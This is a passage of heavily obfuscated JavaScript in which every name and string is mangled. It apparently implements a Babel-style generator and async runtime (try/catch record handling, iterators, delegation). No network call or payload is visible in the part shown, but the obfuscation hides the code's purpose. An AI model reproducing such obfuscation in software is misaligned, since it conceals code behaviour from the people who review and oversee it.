mHG=EKG(Pt()[Ab(RX)](SY,gm,MP,FjG)),kh.pop(),mHG;}if(GO(ddG[kQ()[gt(Kr)](rW,NX(Dq),rLG,nk,OW,FH)],this[vt()[QI(Fq)].call(null,Cz,wfG,FH,JI)])){var dPG=GdG.call(ddG,Pt()[Ab(Q3)](hF,Ad,Wx,xG)),WHG=GdG.call(ddG,dO()[v9(LX)](rd,OV,NX(NX(hF)),qN));if(dPG&&WHG){if(Zb(this[vt()[QI(Fq)](sX,wfG,FH,SY)],ddG[Pt()[Ab(Q3)].apply(null,[NX({}),H5,Wx,xG])])){var WBG;return WBG=EKG(ddG[Pt()[Ab(Q3)](Q3,NX({}),Wx,xG)],NX(Dq)),kh.pop(),WBG;}if(Zb(this[jb(typeof vt()[QI(DP)],'undefined')?vt()[QI(Fq)].apply(null,[NX(NX({})),wfG,FH,NX(NX([]))]):vt()[QI(qc)](dY,h0G,cm,AB)],ddG[jb(typeof dO()[v9(DF)],'undefined')?dO()[v9(LX)](nJ,OV,NX(NX(hF)),qN):dO()[v9(CX)](JP,j1,LX,BO)])){var g8G;return g8G=EKG(ddG[dO()[v9(LX)].call(null,Pd,OV,q6,qN)]),kh.pop(),g8G;}}else if(dPG){if(Zb(this[vt()[QI(Fq)](NX(NX(hF)),wfG,FH,FF)],ddG[Pt()[Ab(Q3)](E9,px,Wx,xG)])){var LrG;return LrG=EKG(ddG[Pt()[Ab(Q3)](NX(Dq),qc,Wx,xG)],NX(Dq)),kh.pop(),LrG;}}else{if(NX(WHG))throw new (BA[L5()[vN(FK)](G5,sh,Ph)])(dO()[v9(rd)](UH,SDG,NK,H1));if(Zb(this[vt()[QI(Fq)].call(null,NX(hF),wfG,FH,Qr)],ddG[dO()[v9(LX)](NX([]),OV,FK,qN)])){var zYG;return zYG=EKG(ddG[dO()[v9(LX)].call(null,OW,OV,Nn,qN)]),kh.pop(),zYG;}}}}kh.pop();},dO()[v9(AB)].call(null,ZM,l2,FF,Ql),function j3G(IBG,M8G){kh.push(w7);for(var X3G=Eb(this[GM(typeof vt()[QI(Rw)],'undefined')?vt()[QI(qc)](NX(NX(hF)),cZG,IP,NX(Dq)):vt()[QI(Ad)](W2,RH,PO,G5)][jb(typeof Pt()[Ab(hF)],qh([],[][[]]))?Pt()[Ab(Dq)](RX,NX({}),Qz,wP):Pt()[Ab(j1)].apply(null,[gm,UH,p3,zw])],hF);Sb(X3G,Dq);--X3G){var x5G=this[vt()[QI(Ad)].call(null,dY,RH,PO,hs)][X3G];if(GO(x5G[jb(typeof kQ()[gt(Ad)],'undefined')?kQ()[gt(Kr)].call(null,Pb,dY,rLG,z3,OW,AB):kQ()[gt(hF)](Qr,Qz,j3,B2,dk,j1)],this[vt()[QI(Fq)](xY,I9,FH,Qz)])&&GdG.call(x5G,dO()[v9(LX)](q6,Sc,B2,qN))&&Zb(this[vt()[QI(Fq)](wI,I9,FH,Rh)],x5G[dO()[v9(LX)].call(null,NK,Sc,NX(NX({})),qN)])){var R6G=x5G;break;}}R6G&&(GM(bc()[cb(Kr)](wP,nN,PF,DP,B2),IBG)||GM(L5()[vN(LX)](IK,Ad,zc),IBG))&&GO(R6G[kQ()[gt(Kr)](Rw,NX(NX([])),rLG,z3,OW,sX)],M8G)&&GO(M8G,R6G[dO()[v9(LX)](Qr,Sc,B2,qN)])&&(R6G=null);var Z2G=R6G?R6G[L5()[vN(UH)](Zw,sh,R4G)]:{};Z2G[xl()[Dt(Fq)](B8,qQ)]=IBG;Z2G[xl()[Dt(AB)].apply(null,[bI,Sz])]=M8G;var L7G;return L7G=R6G?(this[L1()[Nh(RX)](LB,Ql,Rh,AB)]=jb(typeof dO()[v9(LX)],qh([],[][[]]))?dO()[v9(UH)](NX(NX([])),Vn,NX({}),hF):dO()[v9(CX)].call(null,lB,N0G,j1,qH),this[dO()[v9(UH)](hP,Vn,H5,hF)]=R6G[GM(typeof dO()[v9(B2)],qh([],[][[]]))?dO()[v9(CX)](DP,WfG,SY,W0G):dO()[v9(LX)](NX(NX({})),Sc,NX(hF),qN)],R5G):this[L5()[vN(dY)](cm,T6,MK)](Z2G),kh.pop(),L7G;},L5()[vN(dY)].call(null,cm,sX,S9),function d5G(RNG,C3G){kh.push(H1);if(GM(xl()[Dt(P5)](hs,Kc),RNG[xl()[Dt(Fq)].call(null,B8,Xp)]))throw RNG[xl()[Dt(AB)](bI,lpG)];GM(bc()[cb(Kr)](UjG,JH,PF,DP,Rh),RNG[xl()[Dt(Fq)].call(null,B8,Xp)])||GM(L5()[vN(LX)].apply(null,[IK,MW,ZVG]),RNG[jb(typeof xl()[Dt(jt)],qh([],[][[]]))?xl()[Dt(Fq)](B8,Xp):xl()[Dt(JI)](cJ,RP)])?this[dO()[v9(UH)].apply(null,[wI,TS,OP,hF])]=RNG[xl()[Dt(AB)].call(null,bI,lpG)]:GM(xl()[Dt(dw)].apply(null,[LX,IK]),RNG[xl()[Dt(Fq)](B8,Xp)])?(this[Pt()[Ab(Hd)](gm,Xz,dY,MfG)]=this[xl()[Dt(AB)](bI,lpG)]=RNG[xl()[Dt(AB)](bI,lpG)],this[GM(typeof L1()[Nh(qN)],qh('',[][[]]))?L1()[Nh(OW)].call(null,b7,Q3,sVG,bI):L1()[Nh(RX)].call(null,T0G,B7,Rh,MJ)]=xl()[Dt(dw)](LX,IK),this[dO()[v9(UH)].call(null,LO,TS,hs,hF)]=GM(typeof Pt()[Ab(IQ)],qh([],[][[]]))?Pt()[Ab(j1)].call(null,NX(NX([])),Qw,nM,g0G):Pt()[Ab(RX)].apply(null,[Q3,wI,MP,UZG])):GM(dO()[v9(Hd)].apply(null,[sX,kd,gm,px]),RNG[xl()[Dt(Fq)](B8,Xp)])&&C3G&&(this[dO()[v9(UH)].call(null,NX(NX({})),TS,hb,hF)]=C3G);var pHG;return kh.pop(),pHG=R5G,pHG;},dO()[v9(hs)](Sl,zw,CX,Hn),function QBG(NNG){kh.push(zTG);for(var wHG=Eb(this[vt()[QI(Ad)](jh,Rs,PO,Ql)][Pt()[Ab(Dq)].apply(null,[lB,Qc,Qz,IEG])],hF);Sb(wHG,Dq);--wHG){var MPG=this[vt()[QI(Ad)](RX,Rs,PO,rW)][wHG];if(GM(MPG[dO()[v9(LX)].call(null,Rw,Af,FH,qN)],NNG)){var z2G;return this[L5()[vN(dY)](cm,NX(Dq),g5)](MPG[L5()[vN(UH)].apply(null,[Zw,UH,fEG])],MPG[cK()[Vb(Qw)](sX,Xk,LM,rW)]),kh.pop(),nYG(MPG),z2G=R5G,z2G;}}kh.pop();},vt()[QI(wW)].call(null,NX(hF),MS,Ql,Qc),function T2G(GwG){kh.push(WUG);for(var I8G=Eb(this[jb(typeof vt()[QI(hs)],qh('',[][[]]))?vt()[QI(Ad)](NX(NX(hF)),FM,PO,DP):vt()[QI(qc)](NX([]),ss,bI,rd)][Pt()[Ab(Dq)](WB,nn,Qz,I4G)],hF);Sb(I8G,l5[ZM]);--I8G){var CxG=this[vt()[QI(Ad)](fh,FM,PO,j1)][I8G];if(GM(CxG[GM(typeof kQ()[gt(nN)],qh(vt()[QI(Dq)](Qw,S9,bI,Xx),[][[]]))?kQ()[gt(hF)](MP,bI,ss,gDG,wd,LM):kQ()[gt(Kr)](Dq,PF,rLG,Gs,OW,UH)],GwG)){var vKG=CxG[jb(typeof L5()[vN(dw)],qh([],[][[]]))?L5()[vN(UH)](Zw,OP,pk):L5()[vN(PF)].apply(null,[PK,AB,r5])];if(GM(xl()[Dt(P5)].call(null,hs,Xn),vKG[xl()[Dt(Fq)].apply(null,[B8,wn])])){var m5G=vKG[GM(typeof xl()[Dt(OP)],'undefined')?xl()[Dt(JI)](sJ,lUG):xl()[Dt(AB)](bI,sT)];nYG(CxG);}var OHG;return kh.pop(),OHG=m5G,OHG;}}throw new (BA[L5()[vN(FK)].apply(null,[G5,H5,cn])])(nd()[ZO(jt)](Cz,K2,jh,qF,DP));},L1()[Nh(P5)](sEG,bI,MP,MJ),function PrG(pwG,r7G,z8G){kh.push(zO);this[dO()[v9(cm)].call(null,H1,zM,qc,gm)]=Jr(EC,[L1()[Nh(Fq)].apply(null,[vI,FH,S6,hF]),ZPG(pwG),L5()[vN(RX)].apply(null,[dY,Rw,cB]),r7G,L1()[Nh(UH)](F1,Qw,gfG,FK),z8G]);GM(dO()[v9(UH)].call(null,NX(NX({})),tW,SY,hF),this[jb(typeof L1()[Nh(FH)],qh([],[][[]]))?L1()[Nh(RX)].apply(null,[rX,IQ,Rh,CX]):L1()[Nh(OW)](k8,Hd,xO,NX(Dq))])&&(this[GM(typeof xl()[Dt(Rw)],qh('',[][[]]))?xl()[Dt(JI)].call(null,BO,Jk):xl()[Dt(AB)](bI,LW)]=f6G);var YBG;return kh.pop(),YBG=R5G,YBG;}]);var PKG;return kh.pop(),PKG=YnG,PKG;};var nOG=function(gNG){"@babel/helpers - typeof";kh.push(fUG);nOG=P6(cK()[Vb(Dq)].apply(null,[sX,fC,LX,U8]),typeof BA[GM(typeof J7()[XH(PF)],qh(vt()[QI(Dq)](NX(NX([])),G2,bI,P5),[][[]]))?J7()[XH(j1)].call(null,pTG,m2,P5,VpG):J7()[XH(Dq)](OW,rP,T6,LB)])&&P6(Pt()[Ab(Ad)](fh,DF,LM,Qt),typeof BA[J7()[XH(Dq)](OW,rP,sX,LB)][L1()[Nh(Fq)].call(null,Fb,B7,S6,nN)])?function(F6){return L6.apply(this,[bC,arguments]);}:function(s2){return L6.apply(this,[d0,arguments]);};var b7G;return kh.pop(),b7G=nOG(gNG),b7G;};var UsG=function(){"use strict";var XKG=function(jWG,IlG,HmG){return vLG.apply(this,[D0,arguments]);};var S3G=function(q3G,f8G,zKG,lwG){kh.push(nUG);var TKG=f8G&&C0G(f8G[Pt()[Ab(sX)].call(null,OW,OW,ZM,xEG)],dHG)?f8G:dHG;var GOG=BA[jb(typeof dO()[v9(xY)],qh([],[][[]]))?dO()[v9(Qw)](NX({}),Mb,MJ,S6):dO()[v9(CX)](NX(NX({})),ILG,JP,VpG)][L5()[vN(Qw)](Fq,FK,VRG)](TKG[Pt()[Ab(sX)](V9,NX(hF),ZM,xEG)]);var WnG=new PHG(lwG||[]);GKG(GOG,vt()[QI(km)].apply(null,[PO,DX,r8,NX(Dq)]),Jr(EC,[L1()[Nh(jt)](hTG,NX(NX({})),Vs,fI),c2G(q3G,zKG,WnG)]));var cYG;return kh.pop(),cYG=GOG,cYG;};var dHG=function(){};var HYG=function(){};var sNG=function(){};var gwG=function(mBG,GNG){kh.push(GRG);function WrG(ldG,Z6G,PNG,FNG){kh.push(VVG);var q2G=L6(J0,[mBG[ldG],mBG,Z6G]);if(jb(xl()[Dt(P5)](hs,Iz),q2G[xl()[Dt(Fq)](B8,AQ)])){var P5G=q2G[xl()[Dt(AB)](bI,Wt)],q6G=P5G[L1()[Nh(jt)](Ut,NX(Dq),Vs,IQ)];var K7G;return K7G=q6G&&P6(J7()[XH(ZM)](OW,Zs,Qm,rZG),nOG(q6G))&&YdG.call(q6G,jb(typeof nd()[ZO(ZM)],qh([],[][[]]))?nd()[ZO(Kr)].apply(null,[NX(Dq),ls,Kr,gZG,P5]):nd()[ZO(CX)].call(null,jh,C7,sTG,cVG,xY))?GNG[L1()[Nh(Hd)](Ex,nn,Pb,NX(NX(hF)))](q6G[nd()[ZO(Kr)](JP,ls,Kr,gZG,Ic)])[xl()[Dt(LX)](PF,cs)](function(TNG){kh.push(qH);WrG(dO()[v9(UH)](MP,Mt,OQ,hF),TNG,PNG,FNG);kh.pop();},function(GPG){kh.push(cfG);WrG(xl()[Dt(P5)](hs,NF),GPG,PNG,FNG);kh.pop();}):GNG[jb(typeof L1()[Nh(MW)],'undefined')?L1()[Nh(Hd)](Ex,H5,Pb,B2):L1()[Nh(OW)](ks,NX(Dq),Rk,MW)](q6G)[xl()[Dt(LX)].apply(null,[PF,cs])](function(K2G){kh.push(UY);P5G[L1()[Nh(jt)](fU,NX(hF),Vs,jh)]=K2G,PNG(P5G);kh.pop();},function(R3G){kh.push(Gs);var S7G;return S7G=WrG(xl()[Dt(P5)](hs,RF),R3G,PNG,FNG),kh.pop(),S7G;}),kh.pop(),K7G;}FNG(q2G[xl()[Dt(AB)].apply(null,[bI,Wt])]);kh.pop();}var FKG;GKG(this,jb(typeof vt()[QI(LX)],qh('',[][[]]))?vt()[QI(km)].call(null,H1,TA,r8,MP):vt()[QI(qc)](P5,SEG,Lz,hb),Jr(EC,[L1()[Nh(jt)].call(null,At,UH,Vs,Rh),function BnG(D6G,IYG){var F3G=function(){return new GNG(function(BKG,KnG){WrG(D6G,IYG,BKG,KnG);});};kh.push(Y7);var m2G;return m2G=FKG=FKG?FKG[xl()[Dt(LX)](PF,m4G)](F3G,F3G):F3G(),kh.pop(),m2G;}]));kh.pop();};var I7G=function(QtG){return vLG.apply(this,[PV,arguments]);};var VxG=function(plG){return vLG.apply(this,[b0,arguments]);};var PHG=function(HxG){kh.push(ARG);this[vt()[QI(Ad)](qd,lS,PO,xY)]=[Jr(EC,[kQ()[gt(Kr)](Jv,DF,rLG,Vd,OW,Qw),J7()[XH(Qw)](MW,bH,H1,x6)])],HxG[dO()[v9(DP)].apply(null,[NX(NX(Dq)),KUG,Dq,JI])](I7G,this),this[vt()[QI(F5)](NX({}),Bx,cm,JO)](NX(Dq));kh.pop();};var OnG=function(E7G){kh.push(bUG);if(E7G||GM(jb(typeof vt()[QI(bx)],qh([],[][[]]))?vt()[QI(Dq)](Cz,QY,bI,E9):vt()[QI(qc)].call(null,V9,m0G,M2,rW),E7G)){var SNG=E7G[mPG];if(SNG){var X2G;return kh.pop(),X2G=SNG.call(E7G),X2G;}if(P6(cK()[Vb(Dq)](sX,Lr,hs,U8),typeof E7G[dO()[v9(UH)](NX(NX({})),th,R7,hF)])){var B5G;return kh.pop(),B5G=E7G,B5G;}if(NX(BA[dO()[v9(dY)](CX,lM,nJ,PO)](E7G[Pt()[Ab(Dq)](q6,Qm,Qz,wr)]))){var P2G=j6(hF),N6G=function bnG(){kh.push(XRG);for(;Zb(++P2G,E7G[Pt()[Ab(Dq)](Rw,rW,Qz,Qs)]);)if(YdG.call(E7G,P2G)){var YHG;return bnG[GM(typeof L1()[Nh(MP)],qh('',[][[]]))?L1()[Nh(OW)](KEG,SY,lpG,AB):L1()[Nh(jt)](pz,Qz,Vs,V9)]=E7G[P2G],bnG[vt()[QI(px)].call(null,Kr,Bv,wW,Ic)]=NX(hF),kh.pop(),YHG=bnG,YHG;}bnG[L1()[Nh(jt)].apply(null,[pz,IK,Vs,qd])]=CBG;bnG[vt()[QI(px)].call(null,NX(NX(Dq)),Bv,wW,NX([]))]=NX(Dq);var tOG;return kh.pop(),tOG=bnG,tOG;};var NrG;return NrG=N6G[dO()[v9(UH)].apply(null,[JH,th,Xz,hF])]=N6G,kh.pop(),NrG;}}throw new (BA[xl()[Dt(LM)].apply(null,[GN,hd])])(qh(nOG(E7G),L5()[vN(DP)](SY,OP,ZB)));};kh.push(sx);UsG=function qxG(){return R8G;};var CBG;var R8G={};var b2G=BA[GM(typeof dO()[v9(Qc)],qh('',[][[]]))?dO()[v9(CX)].call(null,RX,Ed,Qz,x4G):dO()[v9(Qw)](NX(Dq),jg,nJ,S6)][Pt()[Ab(sX)](FH,NX(NX(Dq)),ZM,mw)];var YdG=b2G[vt()[QI(sX)](B2,zh,LM,zt)];var GKG=BA[dO()[v9(Qw)].call(null,c8,jg,FK,S6)][xl()[Dt(bI)].apply(null,[njG,Xb])]||function(fr,Y3,gs){return L6.apply(this,[bL,arguments]);};var VOG=P6(cK()[Vb(Dq)](sX,Yr,PO,U8),typeof BA[J7()[XH(Dq)](OW,rP,AB,fTG)])?BA[jb(typeof J7()[XH(F5)],'undefined')?J7()[XH(Dq)].call(null,OW,rP,LX,fTG):J7()[XH(j1)].apply(null,[nQ,Jx,NK,Nd])]:{};var mPG=VOG[L1()[Nh(Fq)].apply(null,[zF,UH,S6,qN])]||Pt()[Ab(F5)](r8,Ic,JP,x7);var hrG=VOG[vt()[QI(Qr)](JH,hM,q6,PF)]||L1()[Nh(wW)].apply(null,[VW,j1,PO,CX]);var wnG=VOG[dO()[v9(Xz)](MW,SUG,rd,YDG)]||xl()[Dt(cm)].apply(null,[BRG,jq]);try{var l3G=kh.length;var OBG=NX(NX(Sp));XKG({},vt()[QI(Dq)].apply(null,[NK,I6,bI,NX(NX([]))]));}catch(wxG){kh.splice(Eb(l3G,hF),Infinity,sx);XKG=function(U9,m6,VN){return L6.apply(this,[vj,arguments]);};}R8G[GM(typeof L5()[vN(WB)],qh([],[][[]]))?L5()[vN(PF)](Xd,bI,wJ):L5()[vN(Rh)](hs,JO,sd)]=S3G;var gBG=dO()[v9(RX)](Ql,hl,NX(NX({})),cJ);var G2G=L5()[vN(Q3)](FF,px,MK);var MnG=Pt()[Ab(Rh)](NX(NX(Dq)),wI,sX,Yr);var j8G=L5()[vN(Fq)].apply(null,[jh,NX(NX([])),LB]);var gxG={};var CNG={};XKG(CNG,mPG,function(){return L6.apply(this,[PR,arguments]);});var z5G=BA[dO()[v9(Qw)].call(null,JP,jg,bx,S6)][xl()[Dt(B2)].call(null,W2,jP)];var JwG=z5G&&z5G(z5G(OnG([])));JwG&&jb(JwG,b2G)&&YdG.call(JwG,mPG)&&(CNG=JwG);var f3G=sNG[jb(typeof Pt()[Ab(P5)],qh([],[][[]]))?Pt()[Ab(sX)].apply(null,[FH,Sl,ZM,mw]):Pt()[Ab(j1)](T6,FF,sRG,Ql)]=dHG[Pt()[Ab(sX)].apply(null,[NX(NX(Dq)),NX(NX(hF)),ZM,mw])]=BA[dO()[v9(Qw)].apply(null,[NX(NX(hF)),jg,NX(hF),S6])][L5()[vN(Qw)].call(null,Fq,NX({}),Nm)](CNG);function jHG(snG){kh.push(As);[dO()[v9(UH)](LM,m0,nJ,hF),GM(typeof xl()[Dt(Xx)],qh('',[][[]]))?xl()[Dt(JI)].call(null,Z0G,BEG):xl()[Dt(P5)].call(null,hs,Rn),xl()[Dt(dw)].apply(null,[LX,xRG])][dO()[v9(DP)].call(null,NX(NX([])),PGG,NX(NX(hF)),JI)](function(dNG){XKG(snG,dNG,function(Z7G){kh.push(SUG);var Y3G;return Y3G=this[vt()[QI(km)].apply(null,[AB,MI,r8,c8])](dNG,Z7G),kh.pop(),Y3G;});});kh.pop();}function c2G(hdG,JKG,brG){var V5G=gBG;return function(YPG,cPG){kh.push(ls);if(GM(V5G,MnG))throw new (BA[L5()[vN(FK)](G5,NX(NX(Dq)),ZT)])(J7()[XH(JI)](Rh,Qc,Dq,R8));if(GM(V5G,j8G)){if(GM(xl()[Dt(P5)].call(null,hs,Nc),YPG))throw cPG;var zPG;return zPG=Jr(EC,[jb(typeof L1()[Nh(DF)],qh([],[][[]]))?L1()[Nh(jt)](jY,NX(NX([])),Vs,sX):L1()[Nh(OW)](wW,NX([]),bk,PF),CBG,vt()[QI(px)](NX([]),jd,wW,H5),NX(Dq)]),kh.pop(),zPG;}for(brG[L1()[Nh(RX)](JAG,NX(NX(hF)),Rh,NX({}))]=YPG,brG[xl()[Dt(AB)](bI,QB)]=cPG;;){var A3G=brG[dO()[v9(cm)](H1,I9,Pb,gm)];if(A3G){var k7G=lNG(A3G,brG);if(k7G){if(GM(k7G,gxG))continue;var P7G;return kh.pop(),P7G=k7G,P7G;}}if(GM(dO()[v9(UH)](NX([]),LB,wI,hF),brG[L1()[Nh(RX)].call(null,JAG,qN,Rh,WB)]))brG[L5()[vN(wW)](hP,RX,DH)]=brG[L5()[vN(Hd)](Pb,F5,QZG)]=brG[xl()[Dt(AB)](bI,QB)];else if(GM(xl()[Dt(P5)].call(null,hs,Nc),brG[L1()[Nh(RX)](JAG,NX(Dq),Rh,NX(NX(Dq)))])){if(GM(V5G,gBG))throw V5G=j8G,brG[xl()[Dt(AB)](bI,QB)];brG[GM(typeof vt()[QI(wW)],qh('',[][[]]))?vt()[QI(qc)](Ql,jS,sTG,Dq):vt()[QI(r8)](OW,Ar,LX,DP)](brG[GM(typeof xl()[Dt(OQ)],qh([],[][[]]))?xl()[Dt(JI)].call(null,hZG,Mz):xl()[Dt(AB)](bI,QB)]);}else GM(xl()[Dt(dw)](LX,zTG),brG[jb(typeof L1()[Nh(JP)],qh('',[][[]]))?L1()[Nh(RX)].apply(null,[JAG,Fq,Rh,NX({})]):L1()[Nh(OW)].call(null,vd,T6,qEG,ZM)])&&brG[GM(typeof dO()[v9(H5)],'undefined')?dO()[v9(CX)].call(null,SY,U8,NX([]),dk):dO()[v9(AB)](FF,Z9,NX({}),Ql)](xl()[Dt(dw)](LX,zTG),brG[xl()[Dt(AB)].call(null,bI,QB)]);V5G=MnG;var JnG=L6(J0,[hdG,JKG,brG]);if(GM(jb(typeof dO()[v9(zt)],'undefined')?dO()[v9(Hd)].apply(null,[Pb,gLG,NX({}),px]):dO()[v9(CX)](CX,g0G,Kr,cTG),JnG[xl()[Dt(Fq)](B8,xt)])){if(V5G=brG[vt()[QI(px)].apply(null,[Qc,jd,wW,px])]?j8G:G2G,GM(JnG[xl()[Dt(AB)](bI,QB)],gxG))continue;var drG;return drG=Jr(EC,[L1()[Nh(jt)].apply(null,[jY,LM,Vs,Kr]),JnG[jb(typeof xl()[Dt(hP)],qh([],[][[]]))?xl()[Dt(AB)].call(null,bI,QB):xl()[Dt(JI)].call(null,r6,C5)],vt()[QI(px)](sh,jd,wW,sX),brG[vt()[QI(px)](PO,jd,wW,Jv)]]),kh.pop(),drG;}GM(GM(typeof xl()[Dt(jt)],qh([],[][[]]))?xl()[Dt(JI)](nUG,Cw):xl()[Dt(P5)](hs,Nc),JnG[xl()[Dt(Fq)](B8,xt)])&&(V5G=j8G,brG[jb(typeof L1()[Nh(PO)],qh([],[][[]]))?L1()[Nh(RX)].apply(null,[JAG,G5,Rh,qd]):L1()[Nh(OW)](wK,NK,tS,R7)]=xl()[Dt(P5)].apply(null,[hs,Nc]),brG[xl()[Dt(AB)].apply(null,[bI,QB])]=JnG[xl()[Dt(AB)](bI,QB)]);}kh.pop();};}function lNG(l7G,HnG){kh.push(tZG);var P3G=HnG[L1()[Nh(RX)](zQ,NX(NX([])),Rh,PO)];var xxG=l7G[jb(typeof L1()[Nh(Qw)],qh([],[][[]]))?L1()[Nh(Fq)](ZK,bx,S6,IQ):L1()[Nh(OW)].call(null,FVG,NX(NX(Dq)),q8,NX(Dq))][P3G];if(GM(xxG,CBG)){var cdG;return HnG[GM(typeof dO()[v9(nN)],qh([],[][[]]))?dO()[v9(CX)].apply(null,[NX([]),pY,j1,gUG]):dO()[v9(cm)].call(null,Qz,TF,jt,gm)]=null,GM(xl()[Dt(P5)].apply(null,[hs,Yl]),P3G)&&l7G[L1()[Nh(Fq)](ZK,LM,S6,JP)][xl()[Dt(dw)](LX,QAG)]&&(HnG[L1()[Nh(RX)](zQ,Fq,Rh,NX(hF))]=xl()[Dt(dw)].call(null,LX,QAG),HnG[GM(typeof xl()[Dt(MW)],qh([],[][[]]))?xl()[Dt(JI)].call(null,xRG,rO):xl()[Dt(AB)](bI,C)]=CBG,lNG(l7G,HnG),GM(jb(typeof xl()[Dt(Cz)],'undefined')?xl()[Dt(P5)](hs,Yl):xl()[Dt(JI)](kr,QUG),HnG[L1()[Nh(RX)].call(null,zQ,Pd,Rh,E9)]))||jb(xl()[Dt(dw)](LX,QAG),P3G)&&(HnG[L1()[Nh(RX)](zQ,nJ,Rh,R7)]=xl()[Dt(P5)].apply(null,[hs,Yl]),HnG[xl()[Dt(AB)].call(null,bI,C)]=new (BA[xl()[Dt(LM)](GN,vm)])(qh(qh(dO()[v9(P5)].call(null,B7,Pv,hP,sh),P3G),jb(typeof dO()[v9(j1)],qh([],[][[]]))?dO()[v9(B2)](qd,Er,hs,Dq):dO()[v9(CX)].apply(null,[wI,kgG,H5,H1])))),kh.pop(),cdG=gxG,cdG;}var EsG=L6(J0,[xxG,l7G[L1()[Nh(Fq)](ZK,qd,S6,c8)],HnG[GM(typeof xl()[Dt(Qw)],'undefined')?xl()[Dt(JI)](C5,ls):xl()[Dt(AB)](bI,C)]]);if(GM(xl()[Dt(P5)](hs,Yl),EsG[xl()[Dt(Fq)].call(null,B8,XF)])){var KxG;return HnG[L1()[Nh(RX)].call(null,zQ,NX([]),Rh,NX(hF))]=xl()[Dt(P5)].call(null,hs,Yl),HnG[jb(typeof xl()[Dt(P5)],qh('',[][[]]))?xl()[Dt(AB)](bI,C):xl()[Dt(JI)].call(null,vY,W0G)]=EsG[xl()[Dt(AB)](bI,C)],HnG[dO()[v9(cm)](zt,TF,Ql,gm)]=null,kh.pop(),KxG=gxG,KxG;}var v6G=EsG[jb(typeof xl()[Dt(SY)],qh('',[][[]]))?xl()[Dt(AB)].call(null,bI,C):xl()[Dt(JI)].apply(null,[hgG,Fq])];var BNG;return BNG=v6G?v6G[jb(typeof vt()[QI(nJ)],'undefined')?vt()[QI(px)](PF,tX,wW,NX(hF)):vt()[QI(qc)].call(null,NX(NX([])),Pd,pLG,NX({}))]?(HnG[l7G[L5()[vN(RX)].apply(null,[dY,LX,CK])]]=v6G[L1()[Nh(jt)].call(null,Vt,DF,Vs,NX(NX({})))],HnG[dO()[v9(UH)].apply(null,[NX(NX([])),K1,OQ,hF])]=l7G[L1()[Nh(UH)].call(null,TK,Ql,gfG,JO)],jb(xl()[Dt(dw)](LX,QAG),HnG[L1()[Nh(RX)](zQ,sX,Rh,OQ)])&&(HnG[L1()[Nh(RX)](zQ,JI,Rh,E9)]=dO()[v9(UH)](bx,K1,NX(NX(hF)),hF),HnG[xl()[Dt(AB)](bI,C)]=CBG),HnG[jb(typeof dO()[v9(zt)],'undefined')?dO()[v9(cm)].apply(null,[NX(NX(Dq)),TF,Ql,gm]):dO()[v9(CX)](NX(NX(Dq)),c3,jt,FjG)]=null,gxG):v6G:(HnG[L1()[Nh(RX)].call(null,zQ,bI,Rh,NK)]=xl()[Dt(P5)](hs,Yl),HnG[xl()[Dt(AB)](bI,C)]=new (BA[xl()[Dt(LM)].call(null,GN,vm)])(dO()[v9(dw)](hb,Bt,Pd,hH)),HnG[GM(typeof dO()[v9(dw)],qh([],[][[]]))?dO()[v9(CX)](NX(NX(Dq)),nM,W2,PP):dO()[v9(cm)].apply(null,[NX(NX([])),TF,px,gm])]=null,gxG),kh.pop(),BNG;}HYG[jb(typeof Pt()[Ab(FK)],qh([],[][[]]))?Pt()[Ab(sX)].apply(null,[B2,FH,ZM,mw]):Pt()[Ab(j1)].apply(null,[NX(NX({})),JH,E0G,V7])]=sNG;GKG(f3G,dO()[v9(ZM)](hb,D1,SY,zt),Jr(EC,[L1()[Nh(jt)].apply(null,[bW,fI,Vs,NX(NX(Dq))]),sNG,Pt()[Ab(Qw)](nN,OP,qd,cI),NX(Dq)]));GKG(sNG,dO()[v9(ZM)](NX([]),D1,Qc,zt),Jr(EC,[L1()[Nh(jt)].call(null,bW,NX(NX([])),Vs,nn),HYG,Pt()[Ab(Qw)](V9,IK,qd,cI),NX(l5[ZM])]));HYG[J7()[XH(bI)].call(null,JI,OP,j1,VgG)]=XKG(sNG,wnG,vt()[QI(Rh)](Xx,PQ,hF,E9));R8G[L5()[vN(cm)].call(null,sh,fI,pW)]=function(n5G){kh.push(bS);var I6G=P6(cK()[Vb(Dq)].apply(null,[sX,BGG,OQ,U8]),typeof n5G)&&n5G[GM(typeof dO()[v9(rd)],qh('',[][[]]))?dO()[v9(CX)].apply(null,[Qm,S6,B2,pY]):dO()[v9(ZM)](Pd,j7,cm,zt)];var RxG;return RxG=NX(NX(I6G))&&(GM(I6G,HYG)||GM(vt()[QI(Rh)].call(null,ZM,nAG,hF,sX),I6G[J7()[XH(bI)](JI,OP,j1,NO)]||I6G[dO()[v9(LM)](NX(NX(Dq)),nDG,R7,ZM)])),kh.pop(),RxG;};R8G[L1()[Nh(DP)](rY,NX(hF),RX,NX(Dq))]=function(CdG){kh.push(OTG);BA[jb(typeof dO()[v9(Qw)],'undefined')?dO()[v9(Qw)].call(null,NX(NX({})),hl,WB,S6):dO()[v9(CX)](dw,Z9,FH,ZGG)][L1()[Nh(cm)](lm,NX([]),B8,Cz)]?BA[dO()[v9(Qw)].call(null,fh,hl,NX(NX(Dq)),S6)][L1()[Nh(cm)].apply(null,[lm,PO,B8,lB])](CdG,sNG):(CdG[GM(typeof L5()[vN(bx)],'undefined')?L5()[vN(PF)](qH,FF,HDG):L5()[vN(AB)](qpG,bx,Uc)]=sNG,XKG(CdG,wnG,vt()[QI(Rh)](Q3,kW,hF,FH)));CdG[Pt()[Ab(sX)].apply(null,[OW,jt,ZM,MZG])]=BA[dO()[v9(Qw)](dY,hl,NK,S6)][L5()[vN(Qw)](Fq,j1,nI)](f3G);var t3G;return kh.pop(),t3G=CdG,t3G;};R8G[J7()[XH(Xz)](PF,Lz,DF,RjG)]=function(PJ){return L6.apply(this,[Ev,arguments]);};jHG(gwG[Pt()[Ab(sX)].apply(null,[PF,UH,ZM,mw])]);XKG(gwG[Pt()[Ab(sX)].apply(null,[PF,JH,ZM,mw])],hrG,function(){return L6.apply(this,[Eg,arguments]);});R8G[L5()[vN(P5)](zt,LM,cZ)]=gwG;R8G[L5()[vN(B2)].apply(null,[Hn,UH,wb])]=function(t6G,d7G,RrG,h6G,bdG){kh.push(YDG);GM(hVG(Dq),bdG)&&(bdG=BA[GM(typeof xl()[Dt(fI)],qh('',[][[]]))?xl()[Dt(JI)](dY,gO):xl()[Dt(dY)](AB,wO)]);var X8G=new gwG(S3G(t6G,d7G,RrG,h6G),bdG);var cBG;return 